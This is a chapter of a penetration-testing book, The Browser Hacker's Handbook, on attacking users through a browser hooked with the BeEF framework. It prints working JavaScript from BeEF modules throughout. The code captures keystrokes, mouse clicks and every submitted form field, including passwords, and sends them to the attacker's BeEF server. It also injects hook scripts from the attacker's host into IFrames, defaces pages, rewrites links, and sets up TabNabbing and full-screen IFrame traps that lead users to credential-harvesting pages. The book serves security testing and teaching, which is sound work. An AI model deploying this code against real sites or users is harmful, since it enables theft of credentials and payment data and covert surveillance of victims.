The Browser Hacker’s Handbook (2014)
Chapter 5. Attacking Users
Humans are often referred to as the weakest link in information security. There are many suppositions as to why this may be. Is it our inherent desire to be ‘helpful’? Perhaps it’s our inexperience, especially in the rapidly changing frontiers of communication and technology? Or, is it simply our (often) misplaced trust in each other?
In this chapter, you will focus your attention on attacks targeted at the user sitting at the end of the keyboard. Some of the attacks discussed further leverage social engineering tactics, similar to methods discussed in earlier chapters on hooking the browser. Other attacks exploit browser features, and their flawed trust in code coming from multiple sources.
Defacing Content
One of the easiest, and often overlooked, methods of tricking a user into performing untoward actions is simply by rewriting the content within the current hooked page. If you’re able to execute JavaScript within an origin, there’s nothing stopping you from acquiring portions of the currentdocument, or from inserting arbitrary content. This can lead to very subtle and effective methods of tricking the user into performing an action on your behalf.
These techniques of changing discrete pieces of the DOM are essential to a majority of the following attacks. In fact, a number of these methods have been discussed already in earlier chapters on initiating and retaining control of the browser.
So, where to begin? To first know what to rewrite, you need to know what’s in the current document to begin with. As long as your hook is within the context of a document, this is as simple as retrieving the value of the document.body element. If the current document has a <body> tag, this will be everything within that tag.
The innerHTML property of any HTML element can be queried to produce the syntax of itself and all its child elements. The “Get Page HTML” BeEF module does exactly this:
try {
var html_head = document.head.innerHTML.toString();
} catch (e) {
var html_head = "Error: document has no head";
}
try {
var html_body = document.body.innerHTML.toString();
} catch (e) {
var html_body = "Error: document has no body";
}
beef.net.send("<%= @command_url %>", <%= @command_id %>,
'head='+html_head+'&body='+html_body);
The html_head and html_body variables are populated with the HTML contents of the document’s header and body. The toString() method is used to explicitly convert them to strings, and finally, the beef.net.send() method is called to submit the results back to the BeEF server.
How BeEF’s net.send Works
Retaining control was discussed extensively in Chapter 3, but underneath BeEF’s hood lies a lot of interesting code that simplifies how command modules are able to send data back into the framework. The beef.net.send() method is a perfect example of this.
To try to provide a reliable method for command modules to submit data back to the BeEF server, the beef.net.send() method and associated data handler on the server-side were constructed.
You’ll notice in the earlier call to beef.net.send() that it includes three parameters—@command_url, @command_id, and then a string value—in the earlier instance: ‘head=’+html_head+’&body=’+html_body. When BeEF processes the command module just prior to submitting it to the victim’s browser, it replaces the @command_url and @command_id fields with references back to the URL of the current command, and its unique ID. When beef.net.send() submits those values back, the BeEF server is able to collate which unique command module the response is destined for. This allows the attacker to submit multiple command modules concurrently and keep the responses synchronized with their corresponding requests.
The code executes in the following steps:
1. The beef.net.send() method adds arbitrary data from command modules or other BeEF libraries onto a JavaScript array.
2. The BeEF poller executes the beef.net.flush() method that:
· Converts the array objects into JSON notation.1
· Base64-encodes the JSON variable.
· Breaks the base64 data into chunks of a determined length.
· Streams the packets back to the BeEF server using various asynchronous GET requests, with associated sequence identifiers.
3. The BeEF server collects all the responses, reconstructing the original data and reassembling the chunks.
You can view all of the beef.net.send code at https://browserhacker.com or at the Wiley website at: www.wiley.com/go/browserhackershandbook.
Suppose the body of the hooked page contains the following:
<div id="header">This is the title of my page</div>
<div id="content">This is where most of the content of my page rests.
And this page has lots of interesting content</div>
You can manipulate the header element without influencing the other content by executing the following JavaScript:
document.getElementById('header').innerHTML = "Evil Defaced Header";
jQuery simplifies this by leveraging the power of selectors. To perform the same defacement with jQuery as provided within BeEF, you would simply execute:
$j('#header').html('Evil Defaced Header');
BeEF includes a simple module to deface standard elements of a hooked page, namely the HTML body, title, and icon. The “Replace Content (Deface)” module takes no precautions in overwriting the existing content. Take care when executing this module because it will be very obvious to your target. The module performs the three following functions:
document.body.innerHTML = "<%= @deface_content %>";
document.title = "<%= @deface_title %>";
beef.browser.changeFavicon("<%= @deface_favicon %>");
The first function replaces the document.body element’s HTML content with dynamic content from the user, submitted via the @deface_content variable. Bear in mind that <script> elements added through @deface_content are not automatically handled and added to the head of the document. You might want to use defer2 or similar attributes to adjust the timing of script execution.
The Erubis library in Ruby is used to perform the dynamic binding that replaces the actual value before the module is sent to the hooked browser. The second function does the same, but rewrites the document.title attribute. Finally, the icon of the page is updated by using BeEF’schangeFavicon() method. This method modifies the document.head element by removing any existing icon elements and inserting a new one. For example:
<link id="dynamic-favicon" rel="shortcut icon"
href="http://browserhacker.com/favicon.ico">
If the brutish nature of this defacement isn’t subtle enough for you, the “Replace Component (Deface)” module may suit your requirements better. Instead of replacing the entire document.body, this module allows granular DOM element selection and replacement. The code for this module is similar to the earlier jQuery example of rewriting a specific element:
var result = $j('<%= @deface_selector %>').each(function() {
$j(this).html('<%= @deface_content %>');
}).length;
beef.net.send("<%= @command_url %>", <%= @command_id %>,
"result=Defaced " + result +" elements");
Using jQuery’s selectors,3 a single command can be used to replace a single DOM element or a collection of DOM elements. The preceding code takes the @deface_selector variable, then iterates over each of these replacing the inner HTML content with the @deface_content variable. The number of modified elements is finally returned back to the BeEF server.
In addition to these methods of defacing content, BeEF also includes a number of other modules to automate the process of rewriting content within the DOM:
· Replace HREFs—Similar to the “Replace Component” module, this module iterates anchor through elements replacing the HREF attribute.
· Replace HREFs (Click Events)—This module is similar to the “Replace HREFs” module, but only rewrites the onClick event handling and not the actual HREF. This is similar to the Man-in-the-Browser techniques discussed in the “Using Man-in-the-Browser Attacks” section of Chapter 3. If the <a> element already contains an onClick attribute, this method will simply override the existing content. Depending on your needs, you might want to change this default behavior in order to support stacking of multiple actions triggered with a single onClick.
· Replace HREFs (HTTPS)—Again, this module is similar to the “Replace HREFs” module, however it modifies all links to https:// sites to http:// equivalents. This module works inline with the concepts of sslstrip, which was introduced in the “Arp Spoofing” section of Chapter 2.
· Replace HREFs (TEL)—Updates all tel:// links to a new phone number you specify. This is particularly useful against browsers on mobile phones because you may be able to intercept sensitive telephone calls.
· Replace Videos—Replaces all <embed> elements with an embedded YouTube video.
The techniques discussed here are not the only ways in which content can be defaced. As soon as you have control of JavaScript within the context of a hooked website, you are free to tamper with the DOM to your heart’s content.
Capturing User Input
Altering a page’s content may assist with tricking a user into some untoward action, but sometimes you don’t need to alter what’s displayed in a browser to gain sensitive information. Apart from being used to display visual entities within a page, the DOM is also used to set up and execute event-handling functions. Web developers use these features to attach custom functions to load, click, and mouse-over events, to name a few.
These event-types are split into multiple categories, such as focus events, mouse events and keyboard events. The following sections will cover the various events and how to attach functions to them. Due to the hierarchical nature of the DOM, events often traverse up and down elements. This is known as the event flow, and is an important component of how multiple event-handling functions may be triggered by certain events.
At the end of this section, you will have explored how to attach custom functions to many browser routines. Many of these can be used to monitor keystrokes, mouse movements, or when a window is active.
Event Flow
The W3C defines two event flows: event capturing and event bubbling. In either instance, all events have a target defined, and target events should be guaranteed to run. Events flow down through the DOM from the top-level document element all the way to the target.
Any handling functions between the top-level element and the target element may capture the event and perform their event-handling routines as well, as long as they match the event type, such as click or keypress. After the target’s events have run, the event-handling routines travel back up, or bubble, the same DOM path, performing event-handling routines as well.
Why is there event capturing and bubbling? Initially, browser manufacturers implemented different methods; for example, Netscape wanted to capture events as they traveled down the tree, whereas Microsoft wanted to capture them as the event bubbled up. The specification doesn’t dictate either method, and so we’re often left with a combination of both. This is another example of weird but substantial differences across browsers.
Using Focus Events
Every time a user visits a website, their browser is interacting with the DOM of the currently rendered page. Even if they don’t click on any HTML elements or fill in any forms, their browser is potentially capable of submitting valuable information to an attacker. For instance, even if the user only clicks somewhere within the page, then clicks away, the browser will have already raised two different events: the focus and blur events.
Extending on the previous example, you can attach a function to the focus event by executing the following JavaScript:
window.addEventListener("focus", function(event) {
alert("The window has been focused");
});
Internet Explorer versions 6 to 8 did not support the addEventListener() function, instead they used the attachEvent() function.4 To simplify the management of event handling, jQuery encapsulates this functionality into its friendly on() function. The resultant code, using BeEF’s implementation of jQuery, would be:
$j(window).on("focus", function(event) {
alert("The window has been focused");
});
To take things a step further, jQuery provides another level of simplification with the shortcut focus() method, bringing the code down to:
$j(window).focus(function(event) {
alert("The window has been focused");
});
Extending the code slightly, you can also capture events when the user removes the focus from the window:
$j(window).focus(function(event) {
alert("The window has been focused");
}).blur(function(event) {
alert("The window has lost focus");
});
Thanks to jQuery methods often returning the jQuery object itself, you can chain together a collection of functions as shown here. The previous command attaches a function to the focus and blur event of the window object in one command. The preceding snippet is very similar to how BeEF initiates its logger functionality, but instead of calling alert() functions, the framework logs the events back into the BeEF server using the previously examined beef.net.send() function.
The blur and focus events form part of the focus event types as documented in W3C’s DOM Level 3 Events working draft.5 Each of the focus event types can be attached to any element within the DOM, but not to the document itself. In addition to blur and focus, W3C defines the following other events, which occur in this order:
· focusin — raised before the target is actually focused.
· focus — raised once the target is actually focused.
· DOMFocusIn — a deprecated DOM event. It’s recommended to use focus and focusin instead.
· focusout — raised on the initial target after the focus is changed.
· blur — raised after the focus is lost.
· DOMFocusOut — a deprecated DOM event. It’s recommended to use blur and focusout instead.
In general, browsers will raise more events when an element gains focus, compared to when they lose focus. With most event handler functions, the calling handler will often pass in an event object, which contains information about the element being focused, plus elements up and down the event flow.
As an attacker, understanding and capturing focus events is powerful as it provides insight into whether a target is currently looking at a particular window or not. Knowing if a target has potentially changed to a different tab, or even minimized the entire browser, can be useful as part of a broader attack strategy.
Using Keyboard Events
If you can capture mouse and focus events, it surely makes sense that you can capture other valuable interactions, such as keypresses, as well. A good example of using keyboard shortcuts within a web application is Gmail. After being enabled,6 Gmail hooks into the keyboard event-handling routines and allows the user to navigate their e-mail and perform other actions without lifting their hands from the keyboard.
Similar to focus and mouse events, keyboard events follow an order, which perform various actions:
· keydown—A key is pressed down.
· keypress—A key is pressed down and that key has a character value associated with it. For example, the Shift key will not generate a keypress event, but will generate a keydown and keyup event.
· keyup—A key is released.
Applying custom functions to all of these events allows an attacker to potentially monitor all sorts of arbitrary input, regardless of whether or not the user is actually filling in a form field.7 To try to keep the verbosity of event logging in BeEF under control, a design decision was made to report only mouse click events and keyboard keypress events. To capture the events, BeEF first attaches a function to the event with the following code. The e parameter contains the event object, including information such as the key pressed, the location of the key, whether it was held down, and so on:
$j(document).keypress(
function(e) { beef.logger.keypress(e); }
);
The beef.logger.keypress() function determines if the element in which the user is typing has changed (for example, if they were typing in a particular field and then changed to a different field). When the element changes then the previously typed characters are submitted back into BeEF:
keypress: function(e) {
if (this.target == null ||
($j(this.target).get(0) !== $j(e.target).get(0)))
{
beef.logger.push_stream();
this.target = e.target;
}
this.stream.push({'char':e.which,
'modifiers': {
'alt':e.altKey,
'ctrl':e.ctrlKey,
'shift':e.shiftKey}
}
);
}
The beef.logger.push_stream() function collates all the queued keystrokes from the stream array, and then submits them back into the BeEF event queue. On each polling request, data contained in this queue is pushed back into BeEF using the beef.net.send() logic from earlier.
To account for the various keyboard layouts, formats, languages, and other internationalized differences, the DOM defines key values through the event data attributes key and char. These attributes are based on Unicode,8 and as such, allow for internationalization. The char value holds the printed representation of a key. If the key pressed does not have a printed representation, it will contain an empty string.
The key value, on the other hand, contains the — you guessed it — key value. If the key pressed has a non-empty char value, key and char will match. If the key doesn’t have a printed representation, such as the Alt key, the key value will be determined from a predefined key value set. This set is documented by W3C at http://www.w3.org/TR/DOM-Level-3-Events/#key-values-list.
The same W3C specification defines9 the following guideline for selecting and defining key values:
· If the function of the key pressed is to generate a printable character, and there is a valid character in the key value set, then:
· The key attribute must be a string consisting of the key value.
· The char attribute must be a string consisting of the char value.
· If there is not a valid character in the key value set, then:
· The key attribute must be a string consisting of the char value.
· The char attribute must be a string consisting of the char value.
· If the function of the key pressed is a function or modifier key, and there is a valid character in the key value set, then:
· The key attribute must be a string consisting of the key value.
· The char attribute must be an empty string.
· If there is not a valid character in the key value set, then a key value must be created.
Most of this specification is focused on the key and char values. Though many implementations are still relying on the less well-documented and now deprecated features of the keyCode and charCode attributes. The older specification also included the which attribute, an implementation-specific numerical code identifier of the key pressed, normally the same as keyCode.
You may notice in the earlier code snippet that the character attribute submitted used the event.which variable. jQuery overwrites this attribute, allowing for a standardized method to collect the Unicode equivalent of the key pressed.
The implementation of keyboard events across browsers is fairly inconsistent. Jan Wolter published research on the topic titled: ”JavaScript Madness: Keyboard Events.”10 These differences are mostly attributable to the browser wars.11 This is why, for example, keyCode was originally available in Internet Explorer while which was available in other browsers like Firefox.
Regardless of the different methods in which these events are handled within browsers, implementing routines to monitor keystrokes is an effective tool to have at your disposal. Using JavaScript to capture these events, and send them back to you is likely to uncover all sorts of information. If captured at the right point, this may even include sensitive information such as user passwords or payment details.
Using Mouse and Pointer Events
Another group of events provided by the DOM are mouse and pointer event types. As you would expect, these are related to mouse (or trackball) interactions within the DOM. Pointer events12 are essentially the same, but triggered by mouse-less devices like smartphones and tablets. Similar to tracking the focus of elements within the DOM, capturing these events can allow an attacker to effectively monitor all mouse movements and clicks within, and if applied properly even outside, a page.
The use of on-screen keyboards, or virtual keyboards, is a technique that is occasionally used to try to thwart keystroke logging; for example, when inputting your password to your online banking portal. By attaching custom logic to mouse events, attackers may potentially track the x and ycoordinates of the cursor as it moves and as mouse buttons are clicked. This will potentially allow the re-creation of passwords, even though the keyboard was never touched.
Apart from monitoring mouse events, there have been a number of other techniques published to defeat virtual keyboard protections used by banks. Other techniques include taking screenshots and using Win32 APIs to access the HTML document containing the virtual keyboard.13
The following is an example of an event-handling function to capture an event every time a user clicks somewhere within the document:
document.addEventListener("click",function(event) {
alert("X: "+event.screenX+", Y: "+event.screenY);
});
This JavaScript adds a function to the mouse click event that displays an alert dialog box with the x and y coordinates (in pixels, of the pointer position relative to the screen displaying the document). In addition to screenX and screenY variables, the event also passes the clientX and clientYvariables. These provide x and y coordinates of the pointer position relative to the visible display viewport.
The viewport is slightly different from the relative screen pixels because the viewport does not change in size, and will always represent the viewable window displayed within the browser. Figure 5-1, Figure 5-2, and Figure 5-3 show screen coordinates, client coordinates, and page coordinates, respectively.
Figure 5-1: Screen coordinates

Figure 5-2: Client coordinates

Figure 5-3: Page coordinates
Leveraging jQuery, such as in the following snippet, also provides the pageX and pageY variables that are the relative coordinates from the start of the <HTML> tag:
$j(document).click(function(event) {
alert("X: "+event.pageX+", Y: "+event.pageY);
}
In addition to the simple click events, the mouse event types also include:
· mousemove—The mouse moves over an element.
· mouseover—The mouse is moved onto the boundaries of an element.
· mouseenter—Similar to the mouseover event, but does not bubble the event up through parent elements.
· mouseout—The mouse leaves the boundaries of an element.
· mouseleave—Similar to the mouseout event, but does not bubble the event up through parent elements.
· mousedown—A mouse button is pressed over an element.
· mouseup—A mouse button is released over an element.

BeEF’s event logging
By default, BeEF will automatically record all the types of events described in this chapter. Figure 5-4 shows you how multiple keyboard and mouse events have been logged:
Figure 5-4: Keyboard and mouse events logged in BeEF
If you have control of the DOM, there’s nothing stopping you from capturing all of the mouse event types, potentially allowing you to view and record exactly how a mouse cursor moves over a website. The DOM also exposes wheel event types, so you could potentially track when the user is scrolling up and down a page with the scroll wheel. By combining all of these events together, it is even technically possible to re-create, and monitor, every action a user does within a hooked page.
Using Form Events
Apart from attaching handling functions to all the keystroke events, BeEF also attaches custom logic to all <form> elements too. Leveraging jQuery’s element selector, the following is executed to attach the beef.logger.submit() function to all the forms within the current DOM:
$j('form').submit(
function(e) { beef.logger.submit(e); }
});
The beef.logger.submit() function iterates through the form being submitted, capturing all the form input fields and their values, including hidden fields, and sends these back into the BeEF server:
/**
* Submit function fires whenever a form is submitted
*/
submit: function(e) {
try {
var f = new beef.logger.e();
var values = "";
f.type = 'submit';
f.target = beef.logger.get_dom_identifier(e.target);
for (var i = 0; i < e.target.elements.length; i++) {
values += "["+i+"]";
values +=e.target.elements[i].name;
values +="="+e.target.elements[i].value+"\n";
}
f.data = 'Action: '+$j(e.target).attr('action');
f.data += ' - Method: '+$j(e.target).attr('method');
f.data += ' - Values:\n'+values;
this.events.push(f);
} catch(e) {}
}
The beef.logger.e class defines a simple event structure that allows for different types of events, such as those generated by a mouse or keyboard, to be submitted back into the BeEF server in a unified manner. The for loop in the middle of the function iterates over each of the form’s child elements. Bear in mind that disabled attributes used in form fields are not considered by the previous code.
Using IFrame Key Logging
Attaching logging functions to the current DOM is not just limited to the current window. Within the boundaries of the SOP, it’s possible for JavaScript to attach itself to other IFrames too. The DOM exposes all frames within the current document through its frames object.
As part of BeEF’s instantiation of its DOM logging functionality, it iterates over the frames within the current DOM, attempting to re-hook each of those IFrames within the same-origin as the currently hooked origin. Subsequently, for any hooked sub-frames, these will now include DOM event logging as well. The function that performs this task is beef.browser.hookChildFrames() as per the following snippet:
/**
* Hooks all child frames in the current window
* Restricted by same-origin policy
*/
hookChildFrames:function () {
// create script object
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '<%== @beef_proto %>://<%== @beef_host %>:
<%== @beef_port %><%== @hook_file %>';
// loop through child frames
for (var i=0;i<self.frames.length;i++) {
try {
// append hook script
self.frames[i].document.body.appendChild(script);
} catch (e) {
}
}
}
The first part of the function creates the new BeEF hook script element, and the final part of the function iterates over each of the frames attempting to append the script to the body of the frame.
Apart from attempting to automatically hook all sub-frames, BeEF also includes a separate command module to perform similar functionality. This module, known as the “IFrame Event Logger,” is useful for instances where you want to pop an overlay IFrame on top of the current window and include keystroke logging but not necessarily the entire BeEF hook.
In this section, you have explored the different event-handling routines that you, as an attacker, can intercept when trying to monitor a user’s actions. As browsers continue to introduce new features, it’s likely that new event-handling mechanisms will also be introduced. A case in point is of course the widespread growth of mobile devices, which in turn led to the introduction of touch events by W3C.14 Over time, as new events are introduced into the DOM of popular browsers, the potential monitoring and attack surface will continue to expand as well.
Social Engineering
In Chapter 2, you sampled the delights of social engineering as an effective method in which to execute the initial control code within a target’s browser. Social engineering does not have to finish there! You can exploit a number of social angles to gain a stronger hold of the browser’s session.
Sometimes the easiest method to acquire information from your target is to simply ask. A cleverly crafted social engineering lure, especially within a legitimate browsing session, is a difficult trap to avoid for many users. These lures may take many forms, including fake software updates, fake login prompts, or even malicious applet prompts.
A number of the techniques discussed in the following sections branch out of the browser, in particular those that attempt to trick the victim into running executables. Often the easiest method to execute code outside of the browser, especially in the face of a potentially patched and secured system, is to attack the user’s trust.
Using TabNabbing
Earlier on this chapter, you uncovered the power of hijacking the event-handling present within the DOM. Once you grasp how a user is interacting with a particular page, you may start to identify opportunities to perform activities when the user may not be looking at the current window. With the extensive use of tabs these days, a user may browse away from one tab to another. Once you’re hooked into the blur events, you can easily track how long a user has been away from the hooked window. The following code demonstrates this:
var idle_timer;
begin_countdown = function() {
idle_timer = setTimeout(function() {
performComplicatedBackgroundFunction();
}, 60000);
}
$j(window).blur(function(e) {
begin_countdown();
}
$j(window).focus = function() {
clearTimeout(idle_timer);
}
This code defines an idle_timer variable and the begin_countdown function. When executed, this function sets a new timer against the idle_timer variable that will execute the performComplicatedBackgroundFunction() function after 1 minute. The function is triggered on the blur event of the window. To halt the timer if the user browses back to the tab, the focus event is also amended to reset the timeout.
The idea behind the TabNabbing attack, originally presented by Aza Raskin,15 is to change the content or location of an inactive tab you already control. BeEF includes almost identical logic within its “TabNabbing” command module. By default, the module takes two parameters from the user: how long the timer should wait for, and the URL of where the browser will redirect. Additionally, as you can also change the favicon of the site, you can use the beef.browser.changeFavicon() function to mount a more effective attack.
A great usage of the Tabnabbing attack is changing the URL of the inactive tab with the URL of a website cloned with BeEF’s “Social Engineering” extension covered in the “Using Social Engineering Attacks” section of Chapter 2. In this way you can still have the browser hooked into BeEF, and at the same time display a credential harvester page.
Using the Fullscreen
Fullscreen attacks are a great method to lull the target into a false sense of security. These attacks were covered initially in the “Full Browser Frame Overlay” section in Chapter 3, but can be extended, especially in the context of an already hooked web page.
A subtle method to trick the currently hooked victim into keeping their browser hooked is to rewrite all the current links in the hooked DOM to load them in full-sized IFrames. The following snippet from Chapter 3 will be reused to create the fullscreen IFrame:
createIframe: function(type, params, styles, onload) {
var css = {};
if (type == 'hidden') {
css = $j.extend(true, {
'border':'none', 'width':'1px', 'height':'1px',
'display':'none', 'visibility':'hidden'},
styles);
}
if (type == 'fullscreen') {
css = $j.extend(true, {
'border':'none', 'background-color':'white', 'width':'100%',
'height':'100%',
'position':'absolute', 'top':'0px', 'left':'0px'},
styles);
$j('body').css({'padding':'0px', 'margin':'0px'});
}
var iframe = $j('<iframe />').attr(params).css(css).load(onload).
prependTo('body');
return iframe;
}
The power of jQuery’s selectors once again comes to the rescue, providing a simple method to iterate over each of the anchor tags within the current DOM:
$j('a').click(function(event) {
if ($j(this).attr('href') != '') {
event.preventDefault();
beef.dom.createIframe('fullscreen',
{'src':$j(this).attr('href')},
{},
null
);
$j(document).attr('title',$j(this).html());
document.body.scroll = "no";
document.documentElement.style.overflow = 'hidden';
}
});
The following is performed for each link within the currently selected DOM:
1. The first if statement determines if the current link includes an HREF attribute or not; the script will only overwrite those with an existing HREF.
2. The preventDefault() function is called to stop the event handling from continuing up or down the event-handling chain.
3. The createIframe() function is called to create a fullscreen IFrame with the source set to the HREF attribute of the link.
4. The title of the currently hooked page is updated to be the same as the content within the anchor tag. For example, if the link was <a href="http://beefproject.com">BeEF Project</a>, the title of the current page would be updated to “BeEF Project.”
5. The current document has its scrolling disabled and its overflow style set to hidden, to try to hide the underlying content.
After this has executed, all links would appear to be unchanged. However, if clicked, an IFrame would be loaded up on top of the current DOM, tricking the user into thinking everything is okay, even though the content is constrained in an IFrame. As you learnt in earlier chapters, the user may be able to detect that the manipulation has occurred, but they would certainly have to be looking closely.

Figure 5-5 demonstrates a hooked page with all the links rewritten; as highlighted, the target URL is still displayed in the status bar. Figure 5-6 demonstrates what happens after the link is clicked; the address bar remains the same as the previous hooked page, and the title of the page is set to the name of the link. If you visit http://beefproject.com you’ll notice that the actual title is, “BeEF — The Browser Exploitation Framework Project.”
Figure 5-5: Rewritten links

Figure 5-6: Full-screen IFrame


The preceding logic is contained within BeEF’s “Create Foreground IFrame” module. If you’re the impatient type, you can force an IFrame to be loaded in a more direct manner. To minimize the likelihood of being detected by the target, you can take advantage of BeEF’s event logger to wait for the target to browse away from the hooked page before opening up the IFrame. This is demonstrated in Figure 5-7. Once the target has browsed away, the “Redirect Browser (iFrame)” module can be executed to open up a new fullscreen IFrame. Another trick to try to avoid detection may be to actually load up the same page in an IFrame—this way, the user will continue browsing without even knowing that they’re now trapped in a window.
Figure 5-7: BeEF event viewer waiting for blur events
